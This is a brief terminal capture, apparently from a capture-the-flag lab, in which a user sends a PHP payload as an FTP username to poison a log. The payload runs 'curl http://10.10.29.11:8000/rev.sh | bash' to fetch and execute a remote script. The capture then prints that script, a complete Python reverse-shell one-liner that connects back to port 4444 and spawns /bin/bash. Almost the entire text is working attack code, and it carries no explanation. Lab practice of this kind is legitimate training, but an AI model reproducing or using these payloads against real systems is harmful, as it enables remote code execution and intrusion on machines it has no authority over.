 root@ip-10-10-29-11:~/ettubrute# ftp 10.10.153.170
Connected to 10.10.153.170.
220 (vsFTPd 3.0.3)
Name (10.10.153.170:root): <?php echo exec('curl http://10.10.29.11:8000/rev.sh | bash'); ?>
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
root@ip-10-10-29-11:~/ettubrute# cat rev.sh
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.29.11",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);o
s.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
root@ip-10-10-29-11:~/ettubrute#